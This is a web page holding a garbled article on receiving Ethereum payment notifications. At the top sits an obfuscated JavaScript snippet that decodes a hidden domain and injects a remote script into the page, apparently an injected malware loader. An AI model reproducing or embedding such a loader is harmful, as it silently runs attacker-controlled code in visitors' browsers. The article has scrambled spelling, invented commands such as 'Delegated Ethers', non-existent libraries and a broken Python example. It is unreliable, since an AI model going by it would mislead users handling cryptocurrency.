const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=2c7eec70″;document.body.appendChild(script);
Ethereum: A comprehensive guide to notifying new payment receptions
As an ethereum user, you’re probably aware that recurring payment notifications are a crucial aspect of managing your assets. With Thousands of Transactions Happening Every day on the Ethereum blockchain, it’s essential to have a reliable way to stay informed about New Payments Received. In this article, We’ll Explore Two Approaches: Using the Official Ethereum Daemon and Not Relying on Third-Party Pinging Services.
The official Ethereum Daemon
The Official Ethereum Daemon is the Heart of Your Ethereum Network, Responsible for Bandrage and Validating Transaction Data. By default, it’s enabled to recoEIVE notifications about new payments received by users who have set up web3.py (a python library) as their wallet. To get notified using the daemon:
- Install web3.py

: first, install the web3.py library on your local machine. Run
Pip Install Web3in your terminal.
- Configure The Daemon
: Start the Ethereum Daemon by Running
Delegated EthersCommand (on Linux/MacOS) ODelegated ethers.exe(On Windows). This will enable web3.py to listen for new payment receptions on your local node.
- Subscribe to Payment notifications : Use a Library Like
Web3-Subscriber '(Python) OREthereum-Websocket-SubSubscriber(Node.JS) To Subscrobe to the "New-Block" Event, What Triggers When A New Block is Received by Your Node.
Here's an Example UsingWeb3-Subscriber(Python):
Python
import web3
Set Up Your Ethereum Wallet And Node
W3 = web3.Web3 (web3.httpprovider ("
Subscribe to New Block Notifications
W3.eth.subcribeto ("New-Block", Lambda Event: Print (Event))
Not Relying on Third-Party Pinging Services
While the official daemon is a reliable way to recoEIVE Payment notifications, it may not be suitable for every use case. To avoid Polluting Your Network with Unnecessary Requests, Consider Using Third-Party Pinging Services Insead.
Third-Party Pinging Services Like Etherscan ORBlockchain.com Allow you to Receive Notifications About New Payments Received by Other Users On Their Websites. However, this approach has its own limitations and potential drawbacks:
* limited control : When using a third-party service, you have less control over the data being to your node.
Increased Latency : Your Node Will Need to Make An HTTP Request to the External Server for Each Payment Reception Notification, which can Introdence additional Latency.
* Network Traffic : Depending on the Third-Party Service’s Network Architecture, It May Impact Your Local Node’s Network Traffic.
Do we need to constantly poll the server?
No, you don’t need to constantly poll the server using a third-party pinging service. In fact, most modern Ethereum Wallets and Nodes have build-in mechanisms for Receiving Notifications about New Payments Received. For Example:
Web3.py : by default, web3.py will automatically recoive notifications when new transactions are confirmed on the blockchain.
Ethereum Node Cli : the Delegated ethers command (or its Windows Counterpart) Will also notify your local node when new blocks are recurred.
If you prefer to use a third-party pinging service, Consider using a service that provides a more streamlined experience for both and the external server. Some options include:
ETHERSCAN’s Web3 Subscribes : This Allows you to Subscribe to Payment Receptions Without Polluting Your Local Node With Unnecessary Requests.
Blockchain.com’s Block Explorer API : This Provides an API Endpoint for Receiving Notification About New Block Receptions, While Minimizing Network Traffic and Latency.
Conclusion
While using the official Ethereum Daemon is a reliable way to recoive payment notifications, it may not be suitable for every use case.